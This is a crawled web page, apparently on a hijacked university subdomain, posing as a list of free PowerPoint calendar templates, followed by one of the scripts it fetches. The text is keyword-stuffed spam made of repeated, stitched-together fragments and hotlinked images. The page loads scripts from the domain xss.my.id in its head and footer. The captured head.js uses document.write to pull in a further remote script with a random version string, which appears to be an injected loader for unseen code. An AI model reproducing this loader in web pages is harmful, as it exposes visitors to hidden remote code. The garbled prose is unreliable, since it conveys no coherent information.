

--- FILE ---
content_type: text/html
request_url: https://templates.rjuuc.edu.np/en/powerpoint-templates-calendar.html
body_size: 4975
content:
<!DOCTYPE html>
<html>
  <head>
    <meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
	<meta http-equiv="content-language" content="en-us">
    <title>Powerpoint Templates Calendar
</title>
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://1.bp.blogspot.com/-Rp2q46DiES4/YTf7WC7pcII/AAAAAAAABIg/1kaJbV9-phs28ih-Tn184XShDvweED8TACLcBGAsYHQ/s0/favicon.ico' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<meta name="description" content="Web the 2021 calendar powerpoint template is a fully editable presentation. Calendar powerpoint templates are designed for microsoft powerpoint presentations that feature. This blank calendar template is also available for. Web  presentation magazine has quite a collection of free calendar templates for powerpoint. Share your calendar when you&#039;re finished, print it out."/>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Powerpoint Templates Calendar",
    "datePublished": "2020-09-04T02:23:28Z",
    "image": "https://tse1.mm.bing.net/th?q=powerpoint%20templates%20calendar",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=powerpoint%20templates%20calendar&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img border="0" src="https://www.blogger.com/img/logo_blogger_40px.png" /></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Powerpoint Templates Calendar
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong>Powerpoint Templates Calendar</strong> - Web  with a calendar in powerpoint, you can display planned events for each day, week, or month. It seems you&#039;re interested in this calendar template! Web free google slides themes and powerpoint templates | slidesgo free google slides and powerpoint templates to boost your. Web free google slides theme and powerpoint template. Web  presentation magazine has quite a collection of free calendar templates for powerpoint. Web the 2021 calendar powerpoint template is a fully editable presentation. Share your calendar when you&#039;re finished, print it out. This blank calendar template is also available for. Web from personal planning to promotional calendars for customers and followers, find calendar templates for every kind of. Web downloadable and printable 2023 powerpoint calendar templates include calendar slides to easily plan your activities, meetings, and.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Calendar 2017 Template' href='https://cdn.slidemodel.com/wp-content/uploads/FF0102-01-calendar-template-16x9-7.jpg' target="_blank">
                <center><img alt='Free Calendar 2017 Template' class='post-thumb' src='https://cdn.slidemodel.com/wp-content/uploads/FF0102-01-calendar-template-16x9-7.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Free Calendar 2017 Template'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Free Calendar 2017 Template</h4>
			  <p class="p-2" align="justify">Open a new powerpoint presentation to design your own calendar. As you work on the calendar, you&#039;ll probably want to rename a file it. Web  with a calendar in powerpoint, you can display planned events for each day, week, or month. Web calendars keep track of whatever you need to in style. In these slides you&#039;ll find all the months.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 2022 Calendar PowerPoint Templates SlideModel' href='https://cdn.slidemodel.com/wp-content/uploads/20771-01-2022-calendar-powerpoint-template-16x9-7.jpg' target="_blank">
                <center><img alt='2022 Calendar PowerPoint Templates SlideModel' class='post-thumb' src='https://cdn.slidemodel.com/wp-content/uploads/20771-01-2022-calendar-powerpoint-template-16x9-7.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=2022 Calendar PowerPoint Templates SlideModel'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">2022 Calendar PowerPoint Templates SlideModel</h4>
			  <p class="p-2" align="justify">Web the 2021 calendar powerpoint template is a fully editable presentation. Then, from the ribbon, click on the. Web  presentation magazine has quite a collection of free calendar templates for powerpoint. Web steps to create a calendar in powerpoint. Web our 100% editable powerpoint calendar templates will help you save time making your presentations on planning.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Impressive Calendar Graphic For PowerPoint Template' href='https://www.slideegg.com/image/catalog/51311-calendar graphic for powerpoint-Stylish Ideas For Your Calendar Graphic For Powerpoint.png' target="_blank">
                <center><img alt='Impressive Calendar Graphic For PowerPoint Template' class='post-thumb' src='https://www.slideegg.com/image/catalog/51311-calendar graphic for powerpoint-Stylish Ideas For Your Calendar Graphic For Powerpoint.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Impressive Calendar Graphic For PowerPoint Template'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Impressive Calendar Graphic For PowerPoint Template</h4>
			  <p class="p-2" align="justify">Web powerpoint calendar template download free powerpoint printable calendar templates with a country&#039;s public. Web you can download calendar templates with useful and creative themes when you click file &gt; new in excel. Web download free 2022 powerpoint printable calendar templates with the public holidays of the specific country. Web  open your powerpoint presentation, select the slide where you want.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Calendar Template for PowerPoint SlideModel' href='https://cdn2.slidemodel.com/wp-content/uploads/6159-01-calendar-2.jpg' target="_blank">
                <center><img alt='Calendar Template for PowerPoint SlideModel' class='post-thumb' src='https://cdn2.slidemodel.com/wp-content/uploads/6159-01-calendar-2.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Calendar Template for PowerPoint SlideModel'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Calendar Template for PowerPoint SlideModel</h4>
			  <p class="p-2" align="justify">Web download free 2022 powerpoint printable calendar templates with the public holidays of the specific country. Open a new powerpoint presentation to design your own calendar. Web free google slides theme and powerpoint template. Web 2021 powerpoint calendar template. Web the 2021 calendar powerpoint template is a fully editable presentation.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Editable PowerPoint Calendar Template Free Download' href='https://www.slideegg.com/image/catalog/76596-powerpoint calendar template free.png' target="_blank">
                <center><img alt='Editable PowerPoint Calendar Template Free Download' class='post-thumb' src='https://www.slideegg.com/image/catalog/76596-powerpoint calendar template free.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Editable PowerPoint Calendar Template Free Download'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Editable PowerPoint Calendar Template Free Download</h4>
			  <p class="p-2" align="justify">Web steps to create a calendar in powerpoint. This blank calendar template is also available for. Web download free 2022 powerpoint printable calendar templates with the public holidays of the specific country. From personal planning to promotional calendars, find templates for. Web download this calendar presentation template design in powerpoint, pdf, google slides format.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 9+ PowerPoint Calendar Templates Free Sample, Example, Format Downlaod!' href='https://images.template.net/wp-content/uploads/2016/02/06045540/Powerpoint-Calendar-Template-Download.jpg' target="_blank">
                <center><img alt='9+ PowerPoint Calendar Templates Free Sample, Example, Format Downlaod!' class='post-thumb' src='https://images.template.net/wp-content/uploads/2016/02/06045540/Powerpoint-Calendar-Template-Download.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=9+ PowerPoint Calendar Templates Free Sample, Example, Format Downlaod!'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">9+ PowerPoint Calendar Templates Free Sample, Example, Format Downlaod!</h4>
			  <p class="p-2" align="justify">Web downloadable and printable 2023 powerpoint calendar templates include calendar slides to easily plan your activities, meetings, and. Web  to animate a calendar in powerpoint, click on the calendar to select it. Web free google slides theme and powerpoint template. Web free google slides theme and powerpoint template. Calendar powerpoint templates are designed for microsoft powerpoint presentations that feature.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Calendar Template In Powerpoint • Printable Blank Calendar Template' href='https://printablecalendarblanks.com/wp-content/uploads/2021/02/powerpoint-calendar-template-template-business-calendar-template-in-powerpoint.jpg' target="_blank">
                <center><img alt='Calendar Template In Powerpoint • Printable Blank Calendar Template' class='post-thumb' src='https://printablecalendarblanks.com/wp-content/uploads/2021/02/powerpoint-calendar-template-template-business-calendar-template-in-powerpoint.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Calendar Template In Powerpoint • Printable Blank Calendar Template'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Calendar Template In Powerpoint • Printable Blank Calendar Template</h4>
			  <p class="p-2" align="justify">Web our 100% editable powerpoint calendar templates will help you save time making your presentations on planning. Web the 2021 calendar powerpoint template is a fully editable presentation. Web  with a calendar in powerpoint, you can display planned events for each day, week, or month. From personal planning to promotional calendars, find templates for. Web powerpoint calendar template download free.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 2022 PowerPoint Calendar Template 07 PowerPoint Calendar Templates' href='https://slideuplift.com/wp-content/uploads/edd/2018/08/calendar-powerpoint-template-1-870x653.jpg' target="_blank">
                <center><img alt='2022 PowerPoint Calendar Template 07 PowerPoint Calendar Templates' class='post-thumb' src='https://slideuplift.com/wp-content/uploads/edd/2018/08/calendar-powerpoint-template-1-870x653.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=2022 PowerPoint Calendar Template 07 PowerPoint Calendar Templates'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">2022 PowerPoint Calendar Template 07 PowerPoint Calendar Templates</h4>
			  <p class="p-2" align="justify">Web  with a calendar in powerpoint, you can display planned events for each day, week, or month. Web steps to create a calendar in powerpoint. Web our 100% editable powerpoint calendar templates will help you save time making your presentations on planning. Web calendar templates creating a custom calendar has never been easier with canva&#039;s professionally designed templates. Web you.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Calendar 2017 Template for PowerPoint' href='http://cdn.free-power-point-templates.com/articles/wp-content/uploads/2016/12/free-calendar-2017-template-powerpoint.jpg' target="_blank">
                <center><img alt='Free Calendar 2017 Template for PowerPoint' class='post-thumb' src='http://cdn.free-power-point-templates.com/articles/wp-content/uploads/2016/12/free-calendar-2017-template-powerpoint.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Free Calendar 2017 Template for PowerPoint'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Free Calendar 2017 Template for PowerPoint</h4>
			  <p class="p-2" align="justify">It seems you&#039;re interested in this calendar template! Make yours a little extra by uploading. Web our 100% editable powerpoint calendar templates will help you save time making your presentations on planning. Web calendars keep track of whatever you need to in style. Web from personal planning to promotional calendars for customers and followers, find calendar templates for every kind.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Shop NowCalendar PPT Template Presentation Designs' href='https://www.slideegg.com/image/catalog/90185-Calendar PPT Template.png' target="_blank">
                <center><img alt='Shop NowCalendar PPT Template Presentation Designs' class='post-thumb' src='https://www.slideegg.com/image/catalog/90185-Calendar PPT Template.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Shop NowCalendar PPT Template Presentation Designs'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Shop NowCalendar PPT Template Presentation Designs</h4>
			  <p class="p-2" align="justify">Share your calendar when you&#039;re finished, print it out. Web calendars keep track of whatever you need to in style. Web  to animate a calendar in powerpoint, click on the calendar to select it. Web download free 2022 powerpoint printable calendar templates with the public holidays of the specific country. Then, from the ribbon, click on the.</p>
		</div>
		</div>
	<p class="p-2" align="justify">Web from personal planning to promotional calendars for customers and followers, find calendar templates for every kind of. Web downloadable and printable 2023 powerpoint calendar templates include calendar slides to easily plan your activities, meetings, and. Web what are calendar powerpoint templates? Share your calendar when you&#039;re finished, print it out. This blank calendar template is also available for. As you work on the calendar, you&#039;ll probably want to rename a file it. Web calendars keep track of whatever you need to in style. Then, from the ribbon, click on the. Do you need a unique calendar for your upcoming activities? Web you can download calendar templates with useful and creative themes when you click file &gt; new in excel. In these slides you&#039;ll find all the months. Web free google slides theme and powerpoint template. Web calendar templates creating a custom calendar has never been easier with canva&#039;s professionally designed templates. Web the 2021 calendar powerpoint template is a fully editable presentation. Web steps to create a calendar in powerpoint. Web free google slides theme and powerpoint template. Web browse our selection of 84 calendar templates for powerpoint and google slides, designed to help you showcase important dates, events, and milestones in. Web in the list of categories, click calendars. Web powerpoint calendar template download free powerpoint printable calendar templates with a country&#039;s public. Web  open your powerpoint presentation, select the slide where you want the calendar, and then click “file.” in the.</p>
</section>

<section>
        <h3>Do You Need A Unique Calendar For Your Upcoming Activities?</h3>
        <p class="p-2" align="justify">Web browse our selection of 84 calendar templates for powerpoint and google slides, designed to help you showcase important dates, events, and milestones in. Web  presentation magazine has quite a collection of free calendar templates for powerpoint. Web from personal planning to promotional calendars for customers and followers, find calendar templates for every kind of. Web free google slides themes and powerpoint templates | slidesgo free google slides and powerpoint templates to boost your.</p>
            <h3>Web Steps To Create A Calendar In Powerpoint.</h3>
        <p class="p-2" align="justify">Open a new powerpoint presentation to design your own calendar. Web download free 2022 powerpoint printable calendar templates with the public holidays of the specific country. As you work on the calendar, you'll probably want to rename a file it. Web calendars keep track of whatever you need to in style.</p>
            <h3>Web Powerpoint Calendar Template Download Free Powerpoint Printable Calendar Templates With A Country&#039;s Public.</h3>
        <p class="p-2" align="justify">Web download this calendar presentation template design in powerpoint, pdf, google slides format. Web in the list of categories, click calendars. Share your calendar when you&#039;re finished, print it out. Web 2021 powerpoint calendar template.</p>
            <h3>Web Free Google Slides Theme And Powerpoint Template.</h3>
        <p class="p-2" align="justify">Make yours a little extra by uploading. In these slides you&#039;ll find all the months. Web what are calendar powerpoint templates? It seems you&#039;re interested in this calendar template!</p>
    </section>

		<h5 class="post-title">Related Post:</h5>
                    
		<ul class='flat'>
        <li><a href='/en/flying-bird-template.html'>Flying Bird Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/editable-diagram-templates-free.html'>Editable Diagram Templates Free</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/farewell-invitation-templates.html'>Farewell Invitation Templates</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/capability-map-template.html'>Capability Map Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/recruiting-template-excel.html'>Recruiting Template Excel</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/fall-template-google-slides.html'>Fall Template Google Slides</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/fake-twitter-template.html'>Fake Twitter Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/bluey-invitation-template.html'>Bluey Invitation Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-quality-manual-template-download.html'>Free Quality Manual Template Download</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/squarespace-landing-page-templates.html'>Squarespace Landing Page Templates</a></li>
		</ul>
				
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/mental-health-nursing-notes-template.html'>Mental Health Nursing Notes Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/basketball-uniform-template.html'>Basketball Uniform Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/google-sheets-wbs-template.html'>Google Sheets Wbs Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/power-washing-flyer-templates-free.html'>Power Washing Flyer Templates Free</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/template-for-music.html'>Template For Music</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/free-delivery-note-template.html'>Free Delivery Note Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/tea-length-wedding-program-template.html'>Tea Length Wedding Program Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/hat-box-template-free.html'>Hat Box Template Free</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/sites-google-com-templates.html'>Sites Google Com Templates</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/expense-approval-policy-template.html'>Expense Approval Policy Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  <li class='archivedate'><a href='/p/dmca.html'>DMCA</a></li>
					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
                      <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div class='clearfix'></div>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'></div>
            <div class='copyright-area'>
              <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- Main Scripts -->
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <div class='back-top' title='Back to Top'></div>
	<!-- Footer CSS JS -->	
	<!--ads/floating.txt-->
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/theme/eventify/head.js
body_size: -53
content:
var version = Math.floor(Math.random() * 99999);
document.write('<script type="text/javascript" src="https://xss.my.id/theme/eventify/headcode.js?v='+version+'"><\/script>');